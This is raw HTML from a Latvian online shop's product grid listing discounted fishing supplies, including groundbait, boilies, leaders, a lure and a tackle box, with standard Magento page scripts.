             alt="Pavadiņa Dragon HM 7x7 carbon/steel/Momoi (2gb) 6kg - 20cm"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/pavadina-dragon-hm-7x7-carbon-steel-momoi-2gb-6kg-20cm-459259.html">
                                Pavadiņa Dragon HM 7x7 carbon/steel/Momoi (2gb) 6kg - 20cm                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="116234">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-116234"                data-price-amount="2.79"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.79 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-116234"                data-price-amount="4.29"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">4.29 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Gatavā papildbarība Genlog READY GO 0.8kg - Līnis/Karūsa" href="https://cenuklubs.lv/gatava-papildbariba-genlog-ready-go-0-8kg-linis-karusa-459120.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 37%">-37<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459120.jpg"
             width=""
             height=""
             alt="Gatavā papildbarība Genlog READY GO 0.8kg - Līnis/Karūsa"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/gatava-papildbariba-genlog-ready-go-0-8kg-linis-karusa-459120.html">
                                Gatavā papildbarība Genlog READY GO 0.8kg - Līnis/Karūsa                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="290368">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-290368"                data-price-amount="2.89"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.89 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-290368"                data-price-amount="4.59"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">4.59 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Gatavā papildbarība Genlog READY GO 0.8kg - Feeder" href="https://cenuklubs.lv/gatava-papildbariba-genlog-ready-go-0-8kg-feeder-459322.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 37%">-37<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459322.jpg"
             width=""
             height=""
             alt="Gatavā papildbarība Genlog READY GO 0.8kg - Feeder"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/gatava-papildbariba-genlog-ready-go-0-8kg-feeder-459322.html">
                                Gatavā papildbarība Genlog READY GO 0.8kg - Feeder                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="259432">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-259432"                data-price-amount="2.89"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.89 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-259432"                data-price-amount="4.59"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">4.59 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Gatavā papildbarība Genlog READY GO 0.8kg - Breksis" href="https://cenuklubs.lv/gatava-papildbariba-genlog-ready-go-0-8kg-breksis-459321.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 37%">-37<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459321.jpg"
             width=""
             height=""
             alt="Gatavā papildbarība Genlog READY GO 0.8kg - Breksis"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/gatava-papildbariba-genlog-ready-go-0-8kg-breksis-459321.html">
                                Gatavā papildbarība Genlog READY GO 0.8kg - Breksis                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="259431">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-259431"                data-price-amount="2.89"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.89 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-259431"                data-price-amount="4.59"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">4.59 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Gatavā papildbarība Genlog READY GO 0.8kg - Universālā" href="https://cenuklubs.lv/gatava-papildbariba-genlog-ready-go-0-8kg-universala-459122.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 37%">-37<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459122.jpg"
             width=""
             height=""
             alt="Gatavā papildbarība Genlog READY GO 0.8kg - Universālā"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/gatava-papildbariba-genlog-ready-go-0-8kg-universala-459122.html">
                                Gatavā papildbarība Genlog READY GO 0.8kg - Universālā                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="257963">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-257963"                data-price-amount="2.89"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.89 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-257963"                data-price-amount="4.59"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">4.59 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Gatavā papildbarība Genlog READY GO 0.8kg - Karpa" href="https://cenuklubs.lv/gatava-papildbariba-genlog-ready-go-0-8kg-karpa-459121.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 37%">-37<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459121.jpg"
             width=""
             height=""
             alt="Gatavā papildbarība Genlog READY GO 0.8kg - Karpa"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/gatava-papildbariba-genlog-ready-go-0-8kg-karpa-459121.html">
                                Gatavā papildbarība Genlog READY GO 0.8kg - Karpa                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="257962">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-257962"                data-price-amount="2.89"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.89 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-257962"                data-price-amount="4.59"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">4.59 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Cepumi GENLOG Number One 300g - FLUO Small MIX" href="https://cenuklubs.lv/cepumi-genlog-number-one-300g-fluo-small-mix-859055.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 36%">-36<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/8/5/859055.jpg"
             width=""
             height=""
             alt="Cepumi GENLOG Number One 300g - FLUO Small MIX"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/cepumi-genlog-number-one-300g-fluo-small-mix-859055.html">
                                Cepumi GENLOG Number One 300g - FLUO Small MIX                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="303580">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-303580"                data-price-amount="3.39"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">3.39 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-303580"                data-price-amount="5.29"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">5.29 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Piedeva papildbarībai Genlog HEMP ROASTED 0.5kg - Kaņepe" href="https://cenuklubs.lv/piedeva-papildbaribai-genlog-hemp-roasted-0-5kg-kanepe-459135.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 36%">-36<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459135.jpg"
             width=""
             height=""
             alt="Piedeva papildbarībai Genlog HEMP ROASTED 0.5kg - Kaņepe"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/piedeva-papildbaribai-genlog-hemp-roasted-0-5kg-kanepe-459135.html">
                                Piedeva papildbarībai Genlog HEMP ROASTED 0.5kg - Kaņepe                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="257967">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-257967"                data-price-amount="3.39"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">3.39 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-257967"                data-price-amount="5.29"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">5.29 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Peldošās boilas Genlog OPIUM 150ml, 15mm - Squid Octopus" href="https://cenuklubs.lv/peldosas-boilas-genlog-opium-150ml-15mm-squid-octopus-459323.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 36%">-36<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459323.jpg"
             width=""
             height=""
             alt="Peldošās boilas Genlog OPIUM 150ml, 15mm - Squid Octopus"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/peldosas-boilas-genlog-opium-150ml-15mm-squid-octopus-459323.html">
                                Peldošās boilas Genlog OPIUM 150ml, 15mm - Squid Octopus                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="259433">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-259433"                data-price-amount="3.69"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">3.69 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-259433"                data-price-amount="5.79"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">5.79 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Māneklis Chatterbait 14g" href="https://cenuklubs.lv/maneklis-chatterbait-14g-859285.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 36%">-36<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/Magento_Catalog/images/product/placeholder/small_image.jpg"
             width=""
             height=""
             alt="Māneklis Chatterbait 14g"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/maneklis-chatterbait-14g-859285.html">
                                Māneklis Chatterbait 14g                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="314957">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-314957"                data-price-amount="4.29"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">4.29 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-314957"                data-price-amount="6.69"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">6.69 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Barība Still 2.5kg (popularna)" href="https://cenuklubs.lv/bariba-still-2-5kg-popularna-610003.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 32%">-32<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/6/1/610003.jpg"
             width=""
             height=""
             alt="Barība Still 2.5kg (popularna)"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/bariba-still-2-5kg-popularna-610003.html">
                                Barība Still 2.5kg (popularna)                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="258549">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-258549"                data-price-amount="4.49"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">4.49 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-258549"                data-price-amount="6.59"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">6.59 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Papildbarība LORPIO Magnetic 2kg - LĪNIS MARCIPĀNS" href="https://cenuklubs.lv/papildbariba-lorpio-magnetic-2kg-linis-marcipans-859257.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 36%">-36<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/Magento_Catalog/images/product/placeholder/small_image.jpg"
             width=""
             height=""
             alt="Papildbarība LORPIO Magnetic 2kg - LĪNIS MARCIPĀNS"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/papildbariba-lorpio-magnetic-2kg-linis-marcipans-859257.html">
                                Papildbarība LORPIO Magnetic 2kg - LĪNIS MARCIPĀNS                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="313989">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-313989"                data-price-amount="6.09"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">6.09 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-313989"                data-price-amount="9.49"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">9.49 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Papildbarība LORPIO Perfect Mix 3kg - BREKSIS DZELTENA" href="https://cenuklubs.lv/papildbariba-lorpio-perfect-mix-3kg-breksis-dzeltena-859264.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 34%">-34<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/Magento_Catalog/images/product/placeholder/small_image.jpg"
             width=""
             height=""
             alt="Papildbarība LORPIO Perfect Mix 3kg - BREKSIS DZELTENA"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/papildbariba-lorpio-perfect-mix-3kg-breksis-dzeltena-859264.html">
                                Papildbarība LORPIO Perfect Mix 3kg - BREKSIS DZELTENA                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="313995">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-313995"                data-price-amount="7.29"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">7.29 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-313995"                data-price-amount="10.99"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">10.99 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Kastīte Plastilys 35.5 x 23 x 9cm (3-17 daļ.)" href="https://cenuklubs.lv/kastite-plastilys-35-5-x-23-x-9cm-3-17-dal-459272.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 35%">-35<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459272.jpg"
             width=""
             height=""
             alt="Kastīte Plastilys 35.5 x 23 x 9cm (3-17 daļ.)"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/kastite-plastilys-35-5-x-23-x-9cm-3-17-dal-459272.html">
                                Kastīte Plastilys 35.5 x 23 x 9cm (3-17 daļ.)                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="116247">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-116247"                data-price-amount="10.99"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">10.99 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-116247"                data-price-amount="16.99"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">16.99 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":40,"url":"https:\/\/cenuklubs.lv\/sportam-turismam-un-atputai\/makskernieku-piederumi\/baribas.html","formKey":"wSp5haUraVb7NNbA","post":false}}'>
        
    
        
        
    
    
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/cenuklubs.lv\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title"></strong>
        </div>

        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Atlasīt preces pēc:</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0], "multipleCollapsible": true}}'>
                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Cena</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider" data-role="range-price-slider-price">
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
        <div class="actions-primary">
            <a class="action primary small" data-role="apply-range">
                <span>OK</span>
            </a>
        </div>
    </div>
</div>

